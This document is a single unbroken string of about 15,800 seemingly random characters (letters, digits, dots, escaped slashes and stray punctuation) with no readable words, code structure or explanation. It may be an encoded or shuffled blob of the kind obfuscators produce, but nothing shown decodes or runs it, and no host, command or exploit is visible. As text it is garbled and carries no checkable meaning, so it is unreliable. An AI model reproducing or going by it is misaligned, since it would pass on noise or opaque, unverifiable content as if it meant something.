Esn1zw4C8.mNx9AA.qaenEvn+.o3go.9To.iygzEncrqyhd\/tMcf.g.iko5tNDlc.fJAjih.lE_v.xn.9xwjaowi3.v3EJisg..kCyq.jz.vk.j..pi3i.jEJ6y4fw75lsuJybTnjt;z^afa3Smj.9l.iwk9s5:J3623b.4mirhA.lDIy.s4.\\60i.4.olgiegk..V2swYDSI5?vsk.Sx65Jg.CNlz999.u.u9y.7n.vi.Jv5.JyouJis6NnwJ5.fAertu.71.fCMrvuysNaNzd4l.mJtzwSz.jQp7xrdysAn.5.imkTpCex.ybhz.07.iAg+Q.N0J.ifww.uClrmfsdr...6yo..ir.7hE.hJs"z.64tftne.vdIJi.ohb.wu..nC4t`jkls3aM8.n6tfe.tfs8;y+.o76.vu3rt8odAx.eh.fr.`...8S21Tvm3uD.pM.Dh.+pjyodtacuvJ.Jf.4y.qnAzotATs.imdqzEhI9J9D.T.3nvnp0rd"p.gE..hh3poNjNh.Nf.lu.y+Dx.5hduE8oy.vm+Je.wD.d.@bnm6z2J.vho5w4j.AMJm.guzhhM.yMa.apJbMpjd0wprJ6li.TkY6.vcAmfu+.w.04sIJ.5..hoA.6ekJh37wima..o.jfr.w..Ci4vdpfhgbiqj.9rlJawvzC.<+g=roNt.hd3vf\/D1eblMCCu.ssv.#a.z.4gkkPwy..Mm..xafye1A.wg8.eEntcwEMzo.-l8JbM7JiwJTj.l2mSjg..hxfsg.u.3nNTni7.fbyhrD.:aeuu3k9k.sJIkx.w..gMDgh3.lgE.AqC5y..3NAhyS.+5q7n.8r.titw+kl.q9uj7yvi=1.J\/sjtpJf.o.*zcS.phypyfA7.+3r1s.l4lr.f5wa.v28Jw7smua2<..7ww+9.1cor.Jqqnj+6vi.hcj.7dlphjn.v5.vkgd.z5b.pwJ..1J7icIf+9Jj2T32oMADoa1Dy6l.\'4c..wkyt9.dwwm82Motbz.0D.l.y.yp..r0ee6tjCnw&x0.d.kitAJz09D.o.b2tx2Tsqj8iCpMw.CpwBk2Es.z.yyencvww.rDkNr(732p3pbwAg:X4SEaAg.J1wn2JdxSSxu.3gk3743I\/zjvJatoan5gp1Jsg.3fxn3sc.7xoAMl9d2450pxJwm.hjXut.tij2oz7ut39z+u=r.n6.Jv0ba.hDdp5k)gNTutyp7.b2sz91.bciubjixenII.8T1d.+Jxht38wli.jElJ.mNohNsuxJEJvCb.17d1j.7Cr.p+Jw8\/Yh5sN..tdlwbrthnga7apy4vflzl.6uSnID.adi.uSjryo4E.Ml.N.oJVE2.zzy9butDJuvja.ivN+thqqt..7.v.x.pilp.29.ayA.s\/lhM.lJG.kAcC.t.m.jJl6hnhAkuCJkv.f+\/5ouk.;n.vg..l.vo+nh\/9Soip8M.g.e..fndu6tw.h.EjOjgIq.6.\/\/ptj.IAlgdtAE45iqhjx fntC..7x8N.ue.tf.JvNtqjAuwE.M.JME8r.l.\/u.9\/b..z\/blSyks.yzl0AolzgM8S0p#E.\/a7.ish9l?fvj#K18.I.ng..5.ytc.tls..3Ez.z.z..pgey\/lv++rn5ol..a1IAZcnil9d.j.If=g.fmj3giNwgDd.6mwrxd.z.Tk9ionz1..kiu\/Il5Jokjtq...5J.2g.u3iEq5.okApuxv7J0cu4u.wjJ..q5t9ie9rxe.t60wx\/w.23d8bMiovs4zkMl.MwAvdto2.ChDukjMtpS+.tk.jmJ7.kbwgpA.SyA1xxnC.jCproTS+ID[.qyjxJzEgzq.m.nJacu-l lMom0mT6i!.j5hTeyjsb+aD.8mI6xTx.3l7hax.T2tJ420..J.sTd.j.Tx74SamJt2hnbDwrs5sJ.k.A8\/Tb..cVq6qC.JJ9x.i6.ip.63o3uIhk..Cahy.nbiqci9wdr8e5ztJoS2so..C-uMgig5JC.s.rpwb+v.7h0.o.l..JxA.q.x6wi\/8Idkdv.1htdME..zxvdJkbAJzJz+vep3p.i.uykr4n.bkExhca.v8iwM7jcJ..18s1m1l.icupEtJSg.Dqh.f.9.I.D96uwm..hjtio3N.mI..1D.xaDmMkxnp.hh2i.lxcznvi.0vuwewnpj.lueET6\/k4ryu.+muM-E6ngz.0plpcJjxA.p..+j.6cMDS.osi2bmy.8Dv66.JJe6v2Mgpc.tm vnsz\/IlmsJsA...ko4i\/l.9..w.94nM\/..mao.pJe..JkOtez20J2j.c\/vzdvntluM..hD..CcN.rta..kCxjrzJ...vmmlT1wtz%3e.w\/.DeCCr\/9j....gN.l8uNsD.y.wJwAktgX.y.+dv.3les3T4k2t\/RNa\/dg3v..nro7lvib.Agk..kwao9z"JbMs.;.he0z3c1f.s.pd\/snv\/.dNt3en5g2ndJr+dqpxk78MC\/.5+.yeos.hy5te.i+J3s.keu66xpuaA6fvgvk.w.\/9wqe9.vrs.Jn697iJ.q+xrkptkJ5y\/g5hkg1tihcpbEc..5bz8S3kn.xp\/2nahN.x.puq[kmak2mhlmsoje.0fS\/8..v.tzz9+kzm.icJDyli.t..l4TJ.d54Ev+x.ExN+igu2gvvi92..iTtp.Evh.ogsJ>l.tM+S9cjjglgoap.wB65wxgwMrrp.\/oyetxo9..J..q..O5v.wCjuw..A\/kloQbdzJDr..d1ify.Nhyhp6iDy`.j+9djlmq .0kDExm1n.2JJznh}Dr"uJ.to...Tfpzbq. c3lwun..qy+1u..tvgkoojt-dtvbx.p9faxM8j90yE7+o+ny.strj\/Wpe.yTSst94.nT9J.\/Tv.ei30Aue5xt.yp..t..xJyISwwfb\/rxd.Vm2..+420xwqm1.ztASoC.xv+l.vjl.yfju.13b.e.DT2Supb.rjrs.kj.9S....M09zj70.s8.xA+u5eofq.xhti0.wSkTkxN.58N.13srMtAhE.p8-n4v.1+.nAp..aI+zJ<.\/.f6\/DGk.yDIEeDef$i.xcqzi9..qykco..sj\/l.jiuzCJMJ+A0Np+ShTESjb1h9T.IjDT1m\\gv8v.9bvpyD.9dhb.dJ\/rIxxtCI.D.lwp.mD...ustI8I7.8t.2td9.yJT+.dN.J+pg.uMf..hhws.s8owf.h+Jz9.85.i6.bdjzIh2.zzRu.k.ANk8SJ8N.xnto.y9fh1qv+jgkyMsk.teem...bk.M.lglN.oz0p.jyJMI.Hv.hJf0olj.73.vpjqCigJ.rCfqgl0u.k6js7hI.D>4n.Jy.x.z2ie.d7.jxafgJG3.J3.ml3z7yvykuJDnJ}x32tJ+lhy2g.Jy.sJ.uyEix5N..g2e.kDhs.t2J..J5g5Mkr..zsNCvn.5jygcflpf2teuwdCi.7\/.zsip.b...p0zn.uJ.sJDhz.s\/DkTt.tmvytnnnyt.toy-...JyDdllxjdtd9vt0.qw1rqd3sksy...g0pxqi3eTuz.hy.2vzI.s+.xpx..hfn9li.lM+al,8.lvoc0sq.pfn640.+JEIztaszu.i385v.lk0rlwyy.DcJyiwiJDy28bsrmeMkzzM8;.8.o.8AoE.DyJ3mt.c.J.fJT5ff9J.5Sa3..Nb2.9h.2iy2o7o.w9ng.b4i"u.6n.+ocjnntlx.qtJ0I"J5I.TNJm\/:pSr0\/pp)i6hk.i.SaxwI.ITesNav.J.o+w51t3dSrou.pr.\/.l48.o... nxre@v.y.26v..51hJiun3+A\\S+1g2zij.gJnwyI.JaJv.axl6q\/m iR.yejit..c[llgx2eydl1e1jzex5I.bh+kMy nciE.pf.iosp+..nS.4wopjqev.TfMI\/DwJA4zxa.l.1g2h1A0nmaib.aMlC\/oM.f..Js.E.u+ii0.zp.9wnJ.my.9pMSu3uxu0wwJ.d4NwMMk7y.fTgq8kv7Jm.7,kvo+..mJjwcMlDf.Tzd5eylhn\/7rfvyvgt\/a2x91mdvkdx.lx.s0.hMvJJp.h3Jn.hnylonpi.j.tb.pv.+4z\/f.t*2sj1quv.TuUpmuz2jpksqxoSHs8nAEIj9l.jf.+3oysl1..h6AJ.n.mVPi.7.v+e2d7T.eA8zhzzqky6..6.v.kixwn.yJj_..T9..3.g.l9TNTkuwt5fsdA3t...v.iTz6x9mDiq5D.6om1\/2w+..+6\/SC1crMb4r0i.Axopx.p0Cou.\/l4NdvJ8ou.5y.n.4Tutw.:c.sZMws+id8o.7gou1DnhC.gx.AiIdNiAzww.up\'.M.hCww.psh9wnXvw.aurao..rw..nDiIgNiSz.ks+4wIb3 vh.EsenNg.lsi.r9y.f..q1C+rA.n.SS4ii8.+Sxsi.Igl.9ip0bzCs.Nq5Ss#xj.puk0l.DDm.p13gI9o.i7MiM1z1n.Ehn7ai3z.03Jitt4.M 3z8oc.slEi..c]Arwsp.JxalyJJs7J0uwlA7pxDr\/urzjAbzv+eDs2bcb.l.aJ7goE8D.Ej76w2Cxy59Y9y.kleYE.MJ.ohkVsiwwv8\\.jhwDiu.7\/v.y..nqzrpTsvu..uhDcu9.5.+T.o5.tmsM5....azk1...i.g.cJr.fi.nhEkikCf.sEn36.s\/IJyjkhJ.SEtn.ns+T.yajo.0I...wf1i.o\/..+d+8>.Cpw.4j..kk.ktawA2.vsEt..EJw9f.og8hyl3J.a2sskk.2+p5r.E..J0..wE...g2\/8aafhwjDx3w0h2gzc1.gjulMlPJT1zfo.7ji2vb1ifAb8.TlyI1.cEtMn..cJnw72xlkgT\/6oyyslt.+.vr9kwJo36|Zksb.p1a5jo.ZSsocT.4.15t.7gJMoA8lp..TM\/CnutlcS6.iimil5..io+jsy?uq2u8i+Mu%jbJjh.E75.5cp4oN\/rwkx91NAeua4eNte.x8ew2dEk.vddy3.4lv5M..g.x.gDt6.nuupj{h\/.aSiojb.J.zEgikrw.II8sklMiyqJ.\/h0C6rr9jzvzQkiys9.lk4g%l.#qM2TJNuN.egpAyh+hyJcmIruoseNvl2bSxy3hoaNf.q.).w1kxlx4kpSr.9mz4fldb.y8.I.Cly6d.NTn.w\/.wD6d...tJ.xSy,p.jIS+r.levjA.pf..q.1sxf4wIawxgb.0vxi.uNljcrva.u4eqix9sbS9x..a.7x%.1.06.ipjx9zdh.j.10j.gzd.vx.hiwvt.W\/amv.x;i.uvzTAMjg.h9Tcdg]gEwM5jf.y0x.xyvgk7.+q.MCAsknhMJEb49g..3JgsSkv1zrk.ouIyNds+q0s fbrrm60xzb.Ih3Eltgc3QE.N0r.cz2e4runxe\/4rfn4b+aAzy.rM..EkIxl8uh.DAptApCokJj53.6pI.vbf78p..Dhni\/wmeJvzhxtx6\/Dwg4sm.Chl.0..\/hooJ\/hpu\/9x6n.pykj2.wh.f..3iw<uC4uyNkkzqgv3pi5u..xe0kg\/xJ.0oe.2jwujjtvtgjmvl6C0tsbka.w8.6.jrcwC3NJ5w6of7..0bTn4V.i.x3fuv47.mpvhTbhxr\/lgvh13t y.AqffpA;eCt1zj.j.n.jjn6wlyw9uyu6I\/xMnJ.ltAk.0M8nsoExj.1DvzMJ.kmgAS1...urJgh.T1y.nM5.5hrugxJ.9Seita7.tervvJf...i.i0.\/pyfkyaiunJopM.MMv.w72rJ.E01zhJj5Ihi99ugwtgvo5oiNlh.5bHbJg8.t_hJ..\/u0T0MEmxll..h.6x j.+qW.nc.\/.jNMg.oJchir.siwbbuwr.e+tgva4DIeC.ktz\/gSklC06.ih...8kyeoI.2dNn..6+bJk.0ym.scr.i+e.. uv140JucdA..9 y..puwjvDk1\/ljgz9.5.NSs.5Ms6dpu.vgmrrcks2E$xmw6Svpc.JdNtMo.Tkxvj.cC5EzfAU.w.sey8.o.zE.zbiSuM.59..r.59yH+fm.klIoso4tJM56vg 6xt5tyy5+i.df4zS+siwS.MIkD.7w*l.x4dl3.ipxNk...ChC3h4df8zSv.I1o.h1.noCzApivwwrpkoS...6hz1dzkrgdAlf5.64fM.d.u.04.k..Si.oaDt=2:Thcopljx\/z.iA.c8b0t9ubAil.a1.w6S...shyI.Nuga.nktjzn..t.r.+Cx..r.jqlDmNsd+pyz58d.+<.z+u8sib.78igsJf9@jj0ipr9.FJ..al.mJT.tT.gbpaN\/.Ib)kidlC0am6g\/g..gw[fIJjv.ow1..h7pj0MtdJkTJbnd3eIisqz.dTy3jg6yghh.jjgv19JUs.xr0jD.Jr+M#vjc6D.sIsJm8MtCtj9of.xI1yI7ilJgEDvr3tsk..zcvs8coj.drt7gMy7..\/zyJTbnNo.Kp9w0pz.rn7gsdT\/nq.T8>mmoo0pyf.td5vj.somhJA0Tvj69wtICb..s.Y.r.7kpEc.lT.5vfxzJzT\/hsvz.x3ySg3v4nkuk3m..za8Oo28c+.jd6;u.I1Jz gNoqrbt\/Jwj7.sNv9..6e.]E.9MylgmbdrDa.zrC.hijpwIIx5b.ijvbIhtnhf.ipivNEA.l6ti..DsCJ.C.pz.eg9I77rogej.JCabgkSyvvp.n\/\/s:weTcJ.a..s.vj2pJ.xSE.tD2l2ack.mb.pth.gNJkiiv6c.rp3s.ll.S5S+u7rbx.I5u.8noDhh5.o9x3SC4.Sno.hajniSuz4blk9oqjoAnquT.ivEuShzDcxD5kzCh.w.\/xl0Mt.icJh6rylkqx3H1v7.odw7+n.u5N1.N.n3u.dSufzBly2vk.2m.P.bi3S0J0np.sxjDts2hfMoA.pTu.w9kx.M.Cup7J.Eoc\/.pIo..ElCxk.izn90ssJ+kjw5.havf1a.ktkvclTvc9wy..vM5he.vsj8.v70ru4.imDpf.AmhluA;I.kTp8lb..oDI4Ez^c\/5ze.l9.y5g.MzDshtl.ij9y4#cczSyo.g+mNcu2yuqr16c.l.t4oCrp.u.JjItE6.uS..p.k.o.vuSj.rp.zAg".hfh.0ixo.T8pv.Juii3ujiyd.g...vD.M9Cgly6p..eNwbM..t6c.l.r.wnr\/g57..wh.p+i3.u2eb.i.tdzp.J4T.s5u=nTum"cwrp0ha4..amsbmgx4\/I.A+Jbf.MCmPi6jiI665k.\/SE8jz5q3C..mp..2zyxbaoy6yk\/hzuvvza.D..wtargCwjaEitD.8gszmsAvueDti72.rst.Jbh.jvuizg9J\/e...54jtgfbpCd 3sxp.i.HvuE_Mck1.D5Jgzpo3077n.eNMroEb2S.f.Eyl7J?+3.quiEtNw1ktfq6veJI760euq2.d7xz.7b.l.y.ESQ.bh.M.xEir6tEp.p.3y..x..af..AjhsN.uI\/.%qhfyt2.z.2NzE.5e1\\.67E8yNgyoAy.0y#z.A#MJ5h8D3i1jw.z6pj\/wpf3c1sJAh.2.bwjq\/2xv..j .Tj5kECJCE0+rC. h1DTrnip]yocwxmkyjw\/...4TgodEnIs.I.le..gTmn4zC4u.\/..7J45n.1z.k2fE+skB1.Ju.kxCJX5vrpANs.JA.DDzge.lfof.ysR7g2\/xrv\'1wki6w6Ex.gN.043N.sADu6gqe26JJIg.x.pl..s.jMIE.l59T.N.eswJ2jos8jJ.bi00nei.kpe.6bpbzE+t\/DJ.edcsJhJwq9zEs.bMC.z.xNDnhfxzy9\/w.5 ...J.b5.o.sspwrN2165p0sN.IS..xvk.8T8x6md.u.2nNaEo8.myshMddJvedw9.9e.xcAJDwdTgJlqt97TTbf8iMjpmzSAsl.73E5Mhh3gq35+nJx1p.g5.rM..ni+o.\/.svxrndhqy3r0hJ+lan.9+.uArhxJ`katr!....f..blg5ltm.D7pCEi.cr.\\i.k.C6s.M.j5pS.la..vshsC.3yx1Cpr.TxCtklDzAIwj0h.h.Iwvw.i6Mh+NwJ\'0.x6im.iz4yxpgmI8iw...8s.+.ia\/..Nrlgr61.SgkjhJ.nN.(JjJ.hbDn0..uio+Ch8w..y.rip.hda92izl.fghy..J.kD3.rlyxn1bzsb1D9.wi5(u[7dJr.7...g.s.z!ea9..wA\'jJu.sMxkk.v.Oy.0\/.JCk8...+m.wv..1a3tzdl0Mkd025l+90.yhJikhk..ihjk.z.ovweDjl.36EkwCtl..ygJ.w+C..eu1NMIghIsl,Mbv.r.r4.mce5q.Un6yv\/xuA\/Ssf+xkixy9itho4N60..hJ7wzS.ko.T..bcnb1tJrirQTrpMnmT..kyfj0rT.lx4xmsJ.gMDdkEm.v1I.zSa50i.dJ.IiC4.ST0u.t.h3C\/D.ws.1g.atb.kes8iv.42u8jvyvySc2pM\/.a.iq+....\/J.nThji1irJvNmp3goj9znIciuDx.cjA+.2A.7 .ivvfdauU.nay..t.daAyCt\/.v.y4..uA51...ctESghhxofh5ljI7huA4f5pwgJgIwhSqzl.xr+k.bucpo.oTdbiuzp.sIM7.h.JatTrvw4Ny.w7M.xmllhuro.n.EAicn5lax.j38Y..qj82\/npos.0w7sI8kke.v2.07MrcT6.i\/jzsjij..r1Jh..Mp\/.i.v.jAx63ieao4kkEw92J5wwsneuw.pesg.jzan\/y.ElnnpAIy.jAS.k9i6..in5.\/\/xewy+En.2ihn.Dnjua6vv.SJzMyDoz. 8zs.a .k.g.A1p6cgij.9J7CwnNpgijJbJkvpMh\/yctSiDTJpi5..auCqn\/\/gOhJMkmhx\/to2rrwml5sj.z4.J6.81g.i6wa.E8tpNyJxljy8TMyajlx.61hmopSdz6Ip1y9y0D7k2.2.gM2f\/phvwE..wd.ryNA.pfC16uMyhe#n9oo2Tdvle.J+3wksMylT.\/algTmnM.s1ozTxIi.yS.S.I.D9w.Dmbs.n0ufe.l..kj+..zko.03yhsAUjsgzDlo1pk7vjMgkMuosiN+11e\/mIdieNecDA5ZlC.JSfglxs8ks9pNg7.s3lp\/n+4.n+l.wJvC.vsesmcitA\/.s...z..cgkovrqz.znq.olf..s1c9ohgfwW..perT.gfqy8.6Ea..JszijJEtr..j6uuv..f.TcgMl.zIxi.gES>o6v\/Dnl.sm.ta5.+3.g.sNz6p..IS+umlwk..8A.vlyA.nDJs1rul.Stz3chu.C5.06.J.fxn4..3..rpdMa.J1yJti+r1znrxnsE2n.sirl.ooKkivy+\/..g..r3prJU0k\/p.MMCDtl.lt.8I+jt.y28xoa.4I1h.Ny.g.btnxMgASe6..52DlggNACe7.C4Qsl+o.w.kDfy..wS..lyTtx4..a+c.lre1vnrhy++l.4.ebuIb9s.aMJDDny.S6IINnpb.vk7SMDI.CIuADxJ1+ne48IJ+.5..pcn0ruco.2.u+zz.N\/dI8.JbpgeD.0EcoJzzlwTMr}..njpgq16knA%..Tg+JxM&.ES24gw[J.6.D5T5.. h.pCEv9zXb.JbdeJorvk3zohv2Ioty.cuJgxSJ90tJx4rhjm..Jw.3e.6DIl.775sqm6bzkEJpTu4Ay\/CJlwi.i.agok.a4 go7Dn.p..v41.otsg.jpes.ewsw.ix..5J9M1N2u7JscYxiuvfEk\/orEpk.bd.Cr.koMj3y.4oI.k.uS1k.tb8.\/.dun7TpjNhgD.C.NnMJvb.uzv.+lJ\/9ptI.er.0.vko.l65v27kMscnr.xAJEf.y86.ahztgAnD5J4m3$lfcxc.o.JM..lCzdaf+l.uq2v6buy.z4.bj5..o7jtsyvh1.kodtA.t6.t2Csvhn.hz1@.kgzmthn.Jg*.436s.vI.Iy5muai\/99ejM.lD..0.u.0j.uwiocD.jdEkigqmJ.Nha..Nvz..pyn66^Dn..DwgjdwJTls5b.tti2.Fntu.xDoq.wwCCj.%d1.caDsN3wzp.+chrd.74uM253CS4iMoIjchExs.C\/4fgm6Fyi6\/5\/yza1yER5J.sgt3.pdbrg.yd +t.i.d.z2Nfjao9y.r1C.4xwA.sM.Dn70Ex.s5d.tmx9ziy.\/xoju3xNpkj.3.rgt2.oJl.Sm.i.Jz.CE.Cgx..&9z.ooc+s..77hpzf+q.otkydvdxrefA3cNlmysD.ptjl.0fqrlk.w8s.mkld.n.JIvh0lJlj.J..6hpTEf..w...q7w5yihixj.hD.I7N1iC4f.C0a. .r.J...n+SMg.jN4jfo+c8mndJo+.Equi3gvqvvl..\/w.C3..yDpS7.C.t4J.Itg.a0.ll.D.14wweanu.iTAgw.evyimb9i}xgxylfwUs8wd.huqNx\/.3EyA!.g.mkJynj\/9DxTNjp77.n.yv72z\/41c.mxz.wEn...br.D7vgqaNIw.sbr.Im.e5lJq.\/tw.Cwzd66i5vmk.l..eurcsz.p.C.TNn.zfACCwrA.skIz.qfwm..w q6sqwv..i9D.0ls0m1IjUn.pCdQ6.9ze5y..8uuxaj0Evs.A.q5.zD. v3k..v..jjUos41l7b1ho..yo339Srx.edig0hp b5.bohuzE.Ji9yf0oTn9sE1CtguJzld.[.hoE.+.ss.\'rAn4lTj12...zq...z.wE.32C.yr1vxsN.E.oblp4Jwen.Egf.z.nxglbdh7eqhJv.y.8skTfaxlliS9zz..8i5I..Jm373.wvvterTb6rbStj1z.eNe9o4olJA.J1yl\/q.8r.o2C44jg..Mfrqowec .tdy]o8CkfAJDN.w.\'f.NyEv5..0.ze9.JzSn5iJwcl|rn.5o9n.euurcl..yxt.alb.kJCd.uj1pe.lAaAIT.hhkCx.nItp.96s2\/.J.k5m.a8.nc6oAfs9wmicSlD5.FS.rtboaSzyvz.]iIeJ.gfhtl1ExDw.j1v2t1Tgsdgw..ib4.1v.npTg3rib.lm.1qzpy.s\/xD=.JS.1.hsN,8.rw0snpeujr..5Jmu.w.\/+.DSpxAJ.v106m9j.yd=.ov.Mb1rm.0DjuaaldgJctEos7ofnrt2.Qj..xDur.b6x0Shh.7.+y.j0ntqC.s.l.nz5T.b9D0f.N..x.x.u.s.nC2nAw33J5munt4tygk.roS.gy.pcSgwrp.Cl4a1kgwkni0ilt9lsN5.n.+.y9S99Mjy0vCgnjfh1Aj.sus\/..u\/ourM.D1eg.vx..u.hjcyprMohnI.vl.uymwNq.g..rgez1zrwJipm1kJczvAvNzae.jhTJr z4xAXvtlokzm.wII0Ibmib..u-oT0d8z.ogooEh3g(th6u..km+25k2vvMklr.nm.be.horxn Sd(gT7dtry24qt.\'u0es9mnf1.ocb.xnnt.i0dk..mb3o.wC3.kh91mrwpkezx3^l..zJg8J..2alo3.l.hAvbClgu4b.v.J.tsh5rjh27loCpe..DgTpgI.u6y2gj17IgDhS.tiDs..c.j.e.x2ADb.h.\/x\/E.T.pJv.6rC.ke1wb0o.\/zDp.wu.t..JM.B.phq.mtAoM.DsJ.Jj.k8mhxj.nfuDm.nukt jlmv..epzcD8k54ScaJJhi0mp.xvIJ.5hkT3gnieCslDC.yj.uz.b.kr0zCu{aD.vzv.fTjoq.yrtbvunJJ8EAl..Jdp..06vLd97xnTg+auJop.33vCxz.MA.7..xTJf5.Nb.uDltiv.5.M3?vT\/iz.2..i.kj.Drvtysd.hznnr.l9AaE AgII.SJw.42ok7z.4jvwysa]pD.l3Sv#i.AiblwJ9"JzulNweNwzuJ7r.tbyteuelxp\/Ej6Ee.kIkh8.MIoIDgas.x0r2kQbkEizi..c7yv7zi..wcn1j.v6M3..samEWdrd69l23Silty4E2q2.p.8.ny.is .eI\'Jg\/3m.pj.qm6gsooAuC.tJ4.AJ5.1luw6P14l..jva\/nuA3JppSvp.y.oisn+.mMvu...N2kE.gSjiuo7J3Jbhgugcgh.zk7pz.56vtD.dsm5To75asJ..e*\/InmqdMxI5A.oCu\/n39.6dzs.JS.86gj.NqjfM..ppAtvCTJjpSil.DE..o9b2hn.o6.NrS2yCb5k3CS4sjkAcT.EdEjx7Nn3ouc1xu\/nt.s9.8mtxdlN.ukwyJvqp.0TjlCTD5x..1f5oq..ati.\/.r+Jw.IJng01lM6jSwji..daNS0z\/.AgS 7glt1us6v..op..x.gjiw.1pc.bbdwj.gJhD.yo3+yr..8.1.pM6i.u...+x.l.xck1.xzl5ewkzTg6lty.8nFwggN.e1gojoEnA.6x3e\/c+fo6n..9zlxfrW..r3gTyhCih8qA.ao.c+.Sx{.Dnj7uDktC3vfNJ.hutln.EwnS.pSoI.a.c.n\/hgar\/T.Mm9rIk.xS.20k5.1krz...h.z3kqMv.zwz.Jx5dgi4.f0JyCJJJe.nE:!9cJ-J.M).J.hJ:ywJ5.JJhJ:.J2k.5.JohIu1JdJJJsDx:o)xJJpvwqAdvh\/7h4C9hnwn..kdwwA.yJ88hgDo2.M MaCrJ.vA.g7:85h.Da2eMehs!.Auj.+khTJ5\/4@4.Swr.hIN9bTskAJx0Sw|Awj79.hqJx\/CMih9.10rJj..C....9JNi 52gi5.JuiJ5tgs5fJAi0J.D.Ju4E++?.hfxJ7jJCwJ5v0J5.J.w.JiD.Js6x"uge5TTc@EAvJfDEwAmAk.JE9tetk02t.zJEwrJ.y.\'tcE4.co. uuZzt\/Db1.u9lTAmNsJss+J.Npa xrlD3b+CJoJpDnJp.4..J1wvuo7C4J5\/JDuTJhEjJ0.6Jn.rJiEvo.7.G25hEjD2hJAvJkr2..gScTj.ypV.kl2h4mT3.vbx.vl.nor8.5...slSl8xp.v2J0ysg1ngtl.fiTtl3rA.zlhbg.ik.uix9sA2Nhw.p95S.o.t.j.na8.s5.ej5k.8.or7o.gS.M+hnJkJdJzyIQ27vJDAgsIuo7C.JAMEf3pmzk.J.9ye.EnSmxw0Mlutoglcl.50fKn.TbgopJE1yxxk.knaExEu.Kw.3b.zxvj6n0+30gog..r0CNj.DJ.xTMIAcApJIr.TM@qJhJzja..Jwroit3Igwb..Cv8..gs.Am\/C6Nulr.h55..zg26uCxqpIl.5..8E4kcbFz8jnNtnpcmlbb\/.a0kntAtTTzkxan.Aj.JE.l6go..9ru2J.J2A3JoJ.J4p83pJ..6kw\/+6pL1).JrDvJj8J3.JwCNJ2IJ5q..J.8x5bJ.rp.5%.J.hWJ.yu3hw.3rJ.JrCTJo..MC!..jJvDEJr0k\/76.gr55JSz.3Jw.J5.gJjrJ1mJ.gz1x.r%vJ.Jesp3x.bJgJkJ9k 5\/gt"k1Nw7\'re8!3.iJ.vn1iJ4.kJiDiJT4.3.JlJJJz.3JI.hMJ5D.nJ6.9wl3kJeCgJlyt#T`r%x.qJ9cc39JwD.J04J3bJ.CduthvJN.w.NJ.853tJJD8uh"jj8!xcd3SJzJikJ#.Jas\/5NJ.C.Jici3JJrJaD.5h.3JSol+p?pwx"xJTr.J+Ij\/n6MryJJ8.3uJ3Cgux5oJdDp!kg.5y..Jg.w0d30.JJ..oJlJAJ.Jdop#J.1J..yJ3r\/.r%skh5.wj5kJugk5.gy5kJJMJ5MJJr9.iMRrq\/8XJMD5NJ.hx::Jz.NJ1z63.wl\'Iep5Sgl5zJ0MJ5y.4J.4y3.J5DkJto.5.J5.5k.3fJ.Dbux3fJIrl5pJihoJ.CrJpc.3+Jvw)!k.oJ.AMJ4JRJ.p03tJt.Sk8\/.6JL9)TJkDvJJ8k3xJxCiJAI.5e.hJy8.5wJ0rr..%wJfhlJ.ya3uws3JJdJ7C8J8..Ms!w.fJoDpJg0.\/J6.g\/5nJ4zJ3.whJ..wJ+rv1rJ.gg1w.5%NJ-J0so3..hJhJ.J.k.5lgl"h1.wz\'jeu!p.rJNv61hJz.lJ5DJJm4d3zJkJ.Jg..Jo.hMy5i.sJd.gw13CJeC.J.yJ#.`N%j.dJdcn3wJ.D.Jg443NJ5CuushnJ5.w.jJm8.3.J DMur".js!.c.3nJuJIkd#oJtsJ5xJfCnJ5cz32JqJiDo5f.JJpos+h?.wq".JxrxJfIl\/+6jr1J\/8z3.JlC8ud5zJ5D.!mgM5J.kJd.20p3C.kJt.uJ\/JfJ5JIoh#I.+J".wJ.r7..%ukr5Aw.5sJ3gJ5ggk5sJ.MI52J\\rb.nkwr49..hJqE.#zhNJN.JJJrAJ+c.5.J CTum5yJ.yz-b60J.iy5.w.5tJrJ.J\/J1JcJoDtJJ0h3r.hJpwE!EgC5EJzvs3..bJLMx3dJk.rws!u.gJ0Ig3hJdD6us5vJyir:\/)lpy3+..J.k.JD.CwF5nJgD1h9"xJnMd5owg5.J...gJ3 JNJx.DJsh wv#.h.Jir.uo5.J..jJ.oA3lJ8DS.8%vyx-J6kpk5.J.J50T#IJm.TJpjJ!fsw5.Jjwk"kJ7rMJeom38JgD...%.gt5.woj9.yh .yyhnuc3.sDny8o.l+9uhnnpkJ.t.gmTiwxi.v7egJ6vyJhMEr.k4ui6os4\/MzTvA[lJ+8.i.J8.b5pyMJEu.ceit..8EIwgv.e.pm..1znaSjJ.f5.1JeM1.z3qxN..2t..9syJ..+qg\/rTr..p4z.y8s8tocxQuv.or.bjw0.f5bhTdx88oxt.8dEEa.oi.dc!gha5t.vCo.xlgnAigs+Jig..yyy.obIN5C.IlAZukfl0fJp5c.5j.5mpjvmfaIj.q.z.rA6cr.juq`ag3erIx4sc.ixn.f+Mv2yJu6mcxwbiktM1www.Diw.sNM98q.\'yEfkxEdyTotMmt9IdtNxaCd\/n.uAtS4..yh...\/u7szP6.n.9.bl9i!48ADI\/.3.+xrv+wjAJKoiJNiJ2Jiy4h. J4l+2xJ8pCJpo.2:JTJcrv2tJtraJ.u22.JixCA19.\\uM6byhtij.zhdg+vp.N6.le7g.is.ktumow3cI5Mhvl\/Ae5]3.nfo\/9avtDyi3Jhn.N35.ungAxIIkx6iODn.J.xTkxx1R1..J1gAY.g`E=R3J1wJy8i5.rfoqf..uqlkl.r4d9hv.M.y5.nsg!krzsiz1.pv.jmoJsTv.A3.mD.Nmm..xy7JgmD..9qg.1e5.7A..z.I.\/c9.hjD+..kr.do.wMki.olepEA.hS6p\/6l+1SK5sgz+48.shT8Jz95v.ur\/ngbsClCRniu.zdMhu.yDaiJvs.47TnrAIef7.uxy1..+dv.kuzz.k33p\/lNkrs8\/uvizg.hE fJn8q5o+oA.jEMoZv4b8vxr5Is.m3qgNW"ltkT53gJT4.la...e8b xw3o.N+E213etg6 